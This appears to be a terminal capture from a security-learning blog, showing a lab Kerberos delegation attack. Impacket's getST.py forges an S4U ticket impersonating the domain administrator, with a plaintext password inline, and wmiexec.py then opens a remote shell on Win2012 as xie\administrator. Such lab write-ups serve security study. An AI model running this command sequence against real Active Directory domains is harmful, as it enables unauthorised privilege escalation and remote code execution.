 root@kali:/opt/impacket/examples# ./getST.py -dc-ip 192.168.10.24 -spn krbtgt -impersonate administrator xie.com/test:x123456.\/
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
root@kali:/opt/impacket/examples# export KRB5CCNAME=administrator.ccache
root@kali:/opt/impacket/examples# ./wmiexec.py -no-pass -k administrator@win2012 -dc-ip 192.168.10.24
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xie\administrator
C:\>hostname
Win2012
谢公子学安全
https://blog.csdn.net/qq_36119192